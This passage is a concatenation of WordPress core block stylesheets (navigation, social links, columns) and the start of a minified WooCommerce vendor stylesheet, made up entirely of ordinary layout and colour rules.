  font-size: inherit;
  padding: 0;
  background-color: inherit;
  color: currentColor;
  border: none;
  width: 0.6em;
  height: 0.6em;
  margin-left: 0.25em;
}
.wp-block-navigation .wp-block-navigation__submenu-icon svg {
  display: inline-block;
  stroke: currentColor;
  width: inherit;
  height: inherit;
  margin-top: 0.075em;
}
.wp-block-navigation.is-vertical {
  --navigation-layout-direction: column;
  --navigation-layout-justify: initial;
  --navigation-layout-align: flex-start;
}
.wp-block-navigation.no-wrap {
  --navigation-layout-wrap: nowrap;
}
.wp-block-navigation.items-justified-center {
  --navigation-layout-justification-setting: center;
  --navigation-layout-justify: center;
}
.wp-block-navigation.items-justified-center.is-vertical {
  --navigation-layout-align: center;
}
.wp-block-navigation.items-justified-right {
  --navigation-layout-justification-setting: flex-end;
  --navigation-layout-justify: flex-end;
}
.wp-block-navigation.items-justified-right.is-vertical {
  --navigation-layout-align: flex-end;
}
.wp-block-navigation.items-justified-space-between {
  --navigation-layout-justification-setting: space-between;
  --navigation-layout-justify: space-between;
}

.wp-block-navigation .has-child .wp-block-navigation__submenu-container {
  background-color: inherit;
  color: inherit;
  position: absolute;
  z-index: 2;
  display: flex;
  flex-direction: column;
  align-items: normal;
  opacity: 0;
  transition: opacity 0.1s linear;
  visibility: hidden;
  width: 0;
  height: 0;
  overflow: hidden;
  left: -1px;
  top: 100%;
}
.wp-block-navigation .has-child .wp-block-navigation__submenu-container > .wp-block-navigation-item > .wp-block-navigation-item__content {
  display: flex;
  flex-grow: 1;
}
.wp-block-navigation .has-child .wp-block-navigation__submenu-container > .wp-block-navigation-item > .wp-block-navigation-item__content .wp-block-navigation__submenu-icon {
  margin-right: 0;
  margin-left: auto;
}
.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation-item__content {
  margin: 0;
}
@media (min-width: 782px) {
  .wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container {
    left: 100%;
    top: -1px;
  }
  .wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container::before {
    content: "";
    position: absolute;
    right: 100%;
    height: 100%;
    display: block;
    width: 0.5em;
    background: transparent;
  }
  .wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon {
    margin-right: 0.25em;
  }
  .wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon svg {
    transform: rotate(-90deg);
  }
}
.wp-block-navigation .has-child:not(.open-on-click):hover > .wp-block-navigation__submenu-container {
  visibility: visible;
  overflow: visible;
  opacity: 1;
  width: auto;
  height: auto;
  min-width: 200px;
}
.wp-block-navigation .has-child:not(.open-on-click):not(.open-on-hover-click):focus-within > .wp-block-navigation__submenu-container {
  visibility: visible;
  overflow: visible;
  opacity: 1;
  width: auto;
  height: auto;
  min-width: 200px;
}
.wp-block-navigation .has-child .wp-block-navigation-submenu__toggle[aria-expanded=true] ~ .wp-block-navigation__submenu-container {
  visibility: visible;
  overflow: visible;
  opacity: 1;
  width: auto;
  height: auto;
  min-width: 200px;
}

.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container {
  left: 0;
  top: 100%;
}
@media (min-width: 782px) {
  .wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container {
    left: 100%;
    top: 0;
  }
}

.wp-block-navigation-submenu {
  position: relative;
  display: flex;
}
.wp-block-navigation-submenu .wp-block-navigation__submenu-icon svg {
  stroke: currentColor;
}

button.wp-block-navigation-item__content {
  background-color: transparent;
  border: none;
  color: currentColor;
  font-size: inherit;
  font-family: inherit;
  line-height: inherit;
  font-style: inherit;
  font-weight: inherit;
  text-transform: inherit;
  text-align: left;
}

.wp-block-navigation-submenu__toggle {
  cursor: pointer;
}

.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle {
  padding-right: 0.85em;
}
.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle + .wp-block-navigation__submenu-icon {
  margin-left: -0.6em;
  pointer-events: none;
}

/**
 * Margins
 */
.wp-block-navigation__responsive-container,
.wp-block-navigation__responsive-close,
.wp-block-navigation__responsive-dialog,
.wp-block-navigation .wp-block-page-list,
.wp-block-navigation__container,
.wp-block-navigation__responsive-container-content {
  gap: inherit;
}

/**
 * Paddings
 */
:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),
:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)) {
  padding: 0.5em 1em;
}

:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),
:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)) {
  padding: 0.5em 1em;
}

/**
 * Justifications.
 */
.wp-block-navigation.items-justified-space-between .wp-block-page-list > .has-child:last-child .wp-block-navigation__submenu-container,
.wp-block-navigation.items-justified-space-between > .wp-block-navigation__container > .has-child:last-child .wp-block-navigation__submenu-container,
.wp-block-navigation.items-justified-right .wp-block-page-list > .has-child .wp-block-navigation__submenu-container,
.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container {
  left: auto;
  right: 0;
}
.wp-block-navigation.items-justified-space-between .wp-block-page-list > .has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,
.wp-block-navigation.items-justified-space-between > .wp-block-navigation__container > .has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,
.wp-block-navigation.items-justified-right .wp-block-page-list > .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,
.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container {
  left: -1px;
  right: -1px;
}
@media (min-width: 782px) {
  .wp-block-navigation.items-justified-space-between .wp-block-page-list > .has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,
.wp-block-navigation.items-justified-space-between > .wp-block-navigation__container > .has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,
.wp-block-navigation.items-justified-right .wp-block-page-list > .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,
.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container {
    left: auto;
    right: 100%;
  }
}

.wp-block-navigation:not(.has-background) .wp-block-navigation__submenu-container {
  background-color: #fff;
  color: #000;
  border: 1px solid rgba(0, 0, 0, 0.15);
}

.wp-block-navigation__container {
  display: flex;
  flex-wrap: var(--navigation-layout-wrap, wrap);
  flex-direction: var(--navigation-layout-direction, initial);
  justify-content: var(--navigation-layout-justify, initial);
  align-items: var(--navigation-layout-align, initial);
  list-style: none;
  margin: 0;
  padding-left: 0;
}
.wp-block-navigation__container .is-responsive {
  display: none;
}

.wp-block-navigation__container:only-child,
.wp-block-page-list:only-child {
  flex-grow: 1;
}

/**
 * Mobile menu.
 */
@keyframes overlay-menu__fade-in-animation {
  from {
    opacity: 0;
    transform: translateY(0.5em);
  }
  to {
    opacity: 1;
    transform: translateY(0);
  }
}
.wp-block-navigation__responsive-container {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
.wp-block-navigation__responsive-container .wp-block-navigation-link a {
  color: inherit;
}
.wp-block-navigation__responsive-container .wp-block-navigation__responsive-container-content {
  display: flex;
  flex-wrap: var(--navigation-layout-wrap, wrap);
  flex-direction: var(--navigation-layout-direction, initial);
  justify-content: var(--navigation-layout-justify, initial);
  align-items: var(--navigation-layout-align, initial);
}
.wp-block-navigation__responsive-container:not(.is-menu-open.is-menu-open) {
  color: inherit !important;
  background-color: inherit !important;
}
.wp-block-navigation__responsive-container.is-menu-open {
  display: flex;
  flex-direction: column;
  background-color: inherit;
  animation: overlay-menu__fade-in-animation 0.1s ease-out;
  animation-fill-mode: forwards;
  padding-top: var(--wp--style--root--padding-top, 2rem);
  padding-right: var(--wp--style--root--padding-right, 2rem);
  padding-bottom: var(--wp--style--root--padding-bottom, 2rem);
  padding-left: var(--wp--style--root--padding-left, 2rem);
  overflow: auto;
  z-index: 100000;
}
@media (prefers-reduced-motion: reduce) {
  .wp-block-navigation__responsive-container.is-menu-open {
    animation-duration: 1ms;
    animation-delay: 0s;
  }
}
.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content {
  padding-top: calc(2rem + 24px);
  overflow: visible;
  display: flex;
  flex-direction: column;
  flex-wrap: nowrap;
  align-items: var(--navigation-layout-justification-setting, inherit);
}
.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content,
.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list,
.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container {
  justify-content: flex-start;
}
.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-icon {
  display: none;
}
.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .submenu-container,
.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .wp-block-navigation__submenu-container {
  opacity: 1;
  visibility: visible;
  height: auto;
  width: auto;
  overflow: initial;
  min-width: 200px;
  position: static;
  border: none;
  padding-left: 2rem;
  padding-right: 2rem;
}
.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container,
.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container {
  gap: inherit;
}
.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container {
  padding-top: var(--wp--style--block-gap, 2em);
}
.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content {
  padding: 0;
}
.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,
.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item,
.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list {
  display: flex;
  flex-direction: column;
  align-items: var(--navigation-layout-justification-setting, initial);
}
.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item .wp-block-navigation__submenu-container,
.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item,
.wp-block-navigation__responsive-container.is-menu-open .wp-block-page-list {
  color: inherit !important;
  background: transparent !important;
}
.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container {
  right: auto;
  left: auto;
}
@media (min-width: 600px) {
  .wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) {
    display: block;
    width: 100%;
    position: relative;
    z-index: auto;
    background-color: inherit;
  }
  .wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) .wp-block-navigation__responsive-container-close {
    display: none;
  }
  .wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container {
    left: 0;
  }
}

.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open {
  background-color: #fff;
  color: #000;
}

.wp-block-navigation__toggle_button_label {
  font-size: 1rem;
  font-weight: bold;
}

.wp-block-navigation__responsive-container-open,
.wp-block-navigation__responsive-container-close {
  vertical-align: middle;
  cursor: pointer;
  color: currentColor;
  background: transparent;
  border: none;
  margin: 0;
  padding: 0;
  text-transform: inherit;
}
.wp-block-navigation__responsive-container-open svg,
.wp-block-navigation__responsive-container-close svg {
  fill: currentColor;
  pointer-events: none;
  display: block;
  width: 24px;
  height: 24px;
}

.wp-block-navigation__responsive-container-open {
  display: flex;
}
@media (min-width: 600px) {
  .wp-block-navigation__responsive-container-open:not(.always-shown) {
    display: none;
  }
}

.wp-block-navigation__responsive-container-close {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
}

.wp-block-navigation__responsive-close {
  width: 100%;
  max-width: var(--wp--style--global--wide-size, 100%);
  margin-left: auto;
  margin-right: auto;
}
.wp-block-navigation__responsive-close:focus {
  outline: none;
}

.is-menu-open .wp-block-navigation__responsive-close,
.is-menu-open .wp-block-navigation__responsive-dialog,
.is-menu-open .wp-block-navigation__responsive-container-content {
  box-sizing: border-box;
}

.wp-block-navigation__responsive-dialog {
  position: relative;
}

.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog {
  margin-top: 46px;
}
@media (min-width: 782px) {
  .has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog {
    margin-top: 32px;
  }
}

html.has-modal-open {
  overflow: hidden;
}
---- wp-includes/blocks/social-links/style.css ----
/**
 * Colors
 */
/**
 * Breakpoints & Media Queries
 */
/**
 * SCSS Variables.
 *
 * Please use variables from this sheet to ensure consistency across the UI.
 * Don't add to this sheet unless you're pretty sure the value will be reused in many places.
 * For example, don't add rules to this sheet that affect block visuals. It's purely for UI.
 */
/**
 * Colors
 */
/**
 * Fonts & basic variables.
 */
/**
 * Grid System.
 * https://make.wordpress.org/design/2019/10/31/proposal-a-consistent-spacing-system-for-wordpress/
 */
/**
 * Dimensions.
 */
/**
 * Shadows.
 */
/**
 * Editor widths.
 */
/**
 * Block & Editor UI.
 */
/**
 * Block paddings.
 */
/**
 * React Native specific.
 * These variables do not appear to be used anywhere else.
 */
/**
*  Converts a hex value into the rgb equivalent.
*
* @param {string} hex - the hexadecimal value to convert
* @return {string} comma separated rgb values
*/
/**
 * Breakpoint mixins
 */
/**
 * Long content fade mixin
 *
 * Creates a fading overlay to signify that the content is longer
 * than the space allows.
 */
/**
 * Focus styles.
 */
/**
 * Applies editor left position to the selector passed as argument
 */
/**
 * Styles that are reused verbatim in a few places
 */
/**
 * Allows users to opt-out of animations via OS-level preferences.
 */
/**
 * Reset default styles for JavaScript UI based pages.
 * This is a WP-admin agnostic reset
 */
/**
 * Reset the WP Admin page styles for Gutenberg-like pages.
 */
.wp-block-social-links {
  box-sizing: border-box;
  padding-left: 0;
  padding-right: 0;
  text-indent: 0;
  margin-left: 0;
  background: none;
}
.wp-block-social-links .wp-social-link a,
.wp-block-social-links .wp-social-link a:hover {
  text-decoration: none;
  border-bottom: 0;
  box-shadow: none;
}
.wp-block-social-links .wp-social-link a {
  padding: 0.25em;
}
.wp-block-social-links .wp-social-link svg {
  width: 1em;
  height: 1em;
}
.wp-block-social-links .wp-social-link span:not(.screen-reader-text) {
  margin-left: 0.5em;
  margin-right: 0.5em;
  font-size: 0.65em;
}
.wp-block-social-links.has-small-icon-size {
  font-size: 16px;
}
.wp-block-social-links, .wp-block-social-links.has-normal-icon-size {
  font-size: 24px;
}
.wp-block-social-links.has-large-icon-size {
  font-size: 36px;
}
.wp-block-social-links.has-huge-icon-size {
  font-size: 48px;
}
.wp-block-social-links.aligncenter {
  justify-content: center;
  display: flex;
}
.wp-block-social-links.alignright {
  justify-content: flex-end;
}

.wp-block-social-link {
  display: block;
  border-radius: 9999px;
  transition: transform 0.1s ease;
  height: auto;
}
@media (prefers-reduced-motion: reduce) {
  .wp-block-social-link {
    transition-duration: 0s;
    transition-delay: 0s;
  }
}
.wp-block-social-link a {
  align-items: center;
  display: flex;
  line-height: 0;
  transition: transform 0.1s ease;
}
.wp-block-social-link:hover {
  transform: scale(1.1);
}

.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor, .wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:hover, .wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:active, .wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:visited,
.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor svg {
  color: currentColor;
  fill: currentColor;
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link {
  background-color: #f0f0f0;
  color: #444;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-amazon {
  background-color: #f90;
  color: #fff;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-bandcamp {
  background-color: #1ea0c3;
  color: #fff;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-behance {
  background-color: #0757fe;
  color: #fff;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-codepen {
  background-color: #1e1f26;
  color: #fff;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-deviantart {
  background-color: #02e49b;
  color: #fff;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dribbble {
  background-color: #e94c89;
  color: #fff;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dropbox {
  background-color: #4280ff;
  color: #fff;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-etsy {
  background-color: #f45800;
  color: #fff;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-facebook {
  background-color: #1778f2;
  color: #fff;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-fivehundredpx {
  background-color: #000;
  color: #fff;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-flickr {
  background-color: #0461dd;
  color: #fff;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-foursquare {
  background-color: #e65678;
  color: #fff;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-github {
  background-color: #24292d;
  color: #fff;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-goodreads {
  background-color: #eceadd;
  color: #382110;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-google {
  background-color: #ea4434;
  color: #fff;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-instagram {
  background-color: #f00075;
  color: #fff;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-lastfm {
  background-color: #e21b24;
  color: #fff;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-linkedin {
  background-color: #0d66c2;
  color: #fff;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-mastodon {
  background-color: #3288d4;
  color: #fff;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-medium {
  background-color: #02ab6c;
  color: #fff;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-meetup {
  background-color: #f6405f;
  color: #fff;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-patreon {
  background-color: #ff424d;
  color: #fff;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pinterest {
  background-color: #e60122;
  color: #fff;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pocket {
  background-color: #ef4155;
  color: #fff;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-reddit {
  background-color: #ff4500;
  color: #fff;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-skype {
  background-color: #0478d7;
  color: #fff;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-snapchat {
  background-color: #fefc00;
  color: #fff;
  stroke: #000;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-soundcloud {
  background-color: #ff5600;
  color: #fff;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-spotify {
  background-color: #1bd760;
  color: #fff;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-telegram {
  background-color: #2aabee;
  color: #fff;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tiktok {
  background-color: #000;
  color: #fff;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tumblr {
  background-color: #011835;
  color: #fff;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitch {
  background-color: #6440a4;
  color: #fff;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitter {
  background-color: #1da1f2;
  color: #fff;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vimeo {
  background-color: #1eb7ea;
  color: #fff;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vk {
  background-color: #4680c2;
  color: #fff;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-wordpress {
  background-color: #3499cd;
  color: #fff;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-whatsapp {
  background-color: #25d366;
  color: #fff;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-yelp {
  background-color: #d32422;
  color: #fff;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-youtube {
  background-color: #f00;
  color: #fff;
}

.wp-block-social-links.is-style-logos-only .wp-social-link {
  background: none;
}
.wp-block-social-links.is-style-logos-only .wp-social-link a {
  padding: 0;
}
.wp-block-social-links.is-style-logos-only .wp-social-link svg {
  width: 1.25em;
  height: 1.25em;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-amazon {
  color: #f90;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-bandcamp {
  color: #1ea0c3;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-behance {
  color: #0757fe;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-codepen {
  color: #1e1f26;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-deviantart {
  color: #02e49b;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-dribbble {
  color: #e94c89;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-dropbox {
  color: #4280ff;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-etsy {
  color: #f45800;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-facebook {
  color: #1778f2;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-fivehundredpx {
  color: #000;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-flickr {
  color: #0461dd;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-foursquare {
  color: #e65678;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-github {
  color: #24292d;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-goodreads {
  color: #382110;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-google {
  color: #ea4434;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-instagram {
  color: #f00075;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-lastfm {
  color: #e21b24;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-linkedin {
  color: #0d66c2;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-mastodon {
  color: #3288d4;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-medium {
  color: #02ab6c;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-meetup {
  color: #f6405f;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-patreon {
  color: #ff424d;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-pinterest {
  color: #e60122;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-pocket {
  color: #ef4155;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-reddit {
  color: #ff4500;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-skype {
  color: #0478d7;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-snapchat {
  color: #fff;
  stroke: #000;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-soundcloud {
  color: #ff5600;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-spotify {
  color: #1bd760;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-telegram {
  color: #2aabee;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-tiktok {
  color: #000;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-tumblr {
  color: #011835;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-twitch {
  color: #6440a4;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-twitter {
  color: #1da1f2;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-vimeo {
  color: #1eb7ea;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-vk {
  color: #4680c2;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-whatsapp {
  color: #25d366;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-wordpress {
  color: #3499cd;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-yelp {
  color: #d32422;
}
.wp-block-social-links.is-style-logos-only .wp-social-link-youtube {
  color: #f00;
}

.wp-block-social-links.is-style-pill-shape .wp-social-link {
  width: auto;
}
.wp-block-social-links.is-style-pill-shape .wp-social-link a {
  padding-left: calc((2/3) * 1em);
  padding-right: calc((2/3) * 1em);
}
---- wp-includes/blocks/columns/style.css ----
/**
 * Colors
 */
/**
 * Breakpoints & Media Queries
 */
/**
 * SCSS Variables.
 *
 * Please use variables from this sheet to ensure consistency across the UI.
 * Don't add to this sheet unless you're pretty sure the value will be reused in many places.
 * For example, don't add rules to this sheet that affect block visuals. It's purely for UI.
 */
/**
 * Colors
 */
/**
 * Fonts & basic variables.
 */
/**
 * Grid System.
 * https://make.wordpress.org/design/2019/10/31/proposal-a-consistent-spacing-system-for-wordpress/
 */
/**
 * Dimensions.
 */
/**
 * Shadows.
 */
/**
 * Editor widths.
 */
/**
 * Block & Editor UI.
 */
/**
 * Block paddings.
 */
/**
 * React Native specific.
 * These variables do not appear to be used anywhere else.
 */
/**
*  Converts a hex value into the rgb equivalent.
*
* @param {string} hex - the hexadecimal value to convert
* @return {string} comma separated rgb values
*/
/**
 * Breakpoint mixins
 */
/**
 * Long content fade mixin
 *
 * Creates a fading overlay to signify that the content is longer
 * than the space allows.
 */
/**
 * Focus styles.
 */
/**
 * Applies editor left position to the selector passed as argument
 */
/**
 * Styles that are reused verbatim in a few places
 */
/**
 * Allows users to opt-out of animations via OS-level preferences.
 */
/**
 * Reset default styles for JavaScript UI based pages.
 * This is a WP-admin agnostic reset
 */
/**
 * Reset the WP Admin page styles for Gutenberg-like pages.
 */
.wp-block-columns {
  display: flex;
  margin-bottom: 1.75em;
  box-sizing: border-box;
  flex-wrap: wrap !important;
  align-items: initial !important;
  /**
  * All Columns Alignment
  */
}
@media (min-width: 782px) {
  .wp-block-columns {
    flex-wrap: nowrap !important;
  }
}
.wp-block-columns.are-vertically-aligned-top {
  align-items: flex-start;
}
.wp-block-columns.are-vertically-aligned-center {
  align-items: center;
}
.wp-block-columns.are-vertically-aligned-bottom {
  align-items: flex-end;
}
@media (max-width: 781px) {
  .wp-block-columns:not(.is-not-stacked-on-mobile) > .wp-block-column {
    flex-basis: 100% !important;
  }
}
@media (min-width: 782px) {
  .wp-block-columns:not(.is-not-stacked-on-mobile) > .wp-block-column {
    flex-basis: 0;
    flex-grow: 1;
  }
  .wp-block-columns:not(.is-not-stacked-on-mobile) > .wp-block-column[style*=flex-basis] {
    flex-grow: 0;
  }
}
.wp-block-columns.is-not-stacked-on-mobile {
  flex-wrap: nowrap !important;
}
.wp-block-columns.is-not-stacked-on-mobile > .wp-block-column {
  flex-basis: 0;
  flex-grow: 1;
}
.wp-block-columns.is-not-stacked-on-mobile > .wp-block-column[style*=flex-basis] {
  flex-grow: 0;
}

:where(.wp-block-columns.has-background) {
  padding: 1.25em 2.375em;
}

.wp-block-column {
  flex-grow: 1;
  min-width: 0;
  word-break: break-word;
  overflow-wrap: break-word;
  /**
  * Individual Column Alignment
  */
}
.wp-block-column.is-vertically-aligned-top {
  align-self: flex-start;
}
.wp-block-column.is-vertically-aligned-center {
  align-self: center;
}
.wp-block-column.is-vertically-aligned-bottom {
  align-self: flex-end;
}
.wp-block-column.is-vertically-aligned-top, .wp-block-column.is-vertically-aligned-center, .wp-block-column.is-vertically-aligned-bottom {
  width: 100%;
}
---- wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css ----
.components-custom-select-control{position:relative}.components-custom-select-control__label{display:block;margin-bottom:8px}.components-custom-select-control__button{border:1px solid #757575;border-radius:2px;min-height:30px;min-width:130px;position:relative;text-align:left}.components-custom-select-control__button.components-custom-select-control__button{padding-right:24px}.components-custom-select-control__button:focus:not(:disabled){border-color:var(--wp-admin-theme-color);box-shadow:0 0 0 1px var(--wp-admin-theme-color)}.components-custom-select-control__button .components-custom-select-control__button-icon{height:100%;padding:0;position:absolute;right:0;top:0}.components-custom-select-control__menu{background-color:#fff;border:1px solid #1e1e1e;border-radius:2px;max-height:400px;min-width:100%;outline:none;overflow:auto;padding:0;position:absolute;transition:none;z-index:1000000}.components-custom-select-control__menu[aria-hidden=true]{display:none}.components-custom-select-control__item{align-items:center;cursor:default;display:flex;line-height:28px;list-style-type:none;padding:8px}.components-custom-select-control__item.is-highlighted{background:#ddd}.components-custom-select-control__item .components-custom-select-control__item-icon{margin-left:auto;margin-right:0}.components-custom-select-control__item:last-child{margin-bottom:0}.components-snackbar{background-color:#1e1e1e;border-radius:2px;box-shadow:0 2px 4px rgba(0,0,0,.3);box-sizing:border-box;color:#fff;cursor:pointer;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:13px;max-width:600px;padding:16px 24px;pointer-events:auto;width:100%}@media(min-width:600px){.components-snackbar{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}}.components-snackbar:focus{box-shadow:0 0 0 1px #fff,0 0 0 3px var(--wp-admin-theme-color)}.components-snackbar.components-snackbar-explicit-dismiss{cursor:default}.components-snackbar .components-snackbar__content-with-icon{margin-left:24px}.components-snackbar .components-snackbar__icon{left:28px;position:absolute;top:24px}.components-snackbar 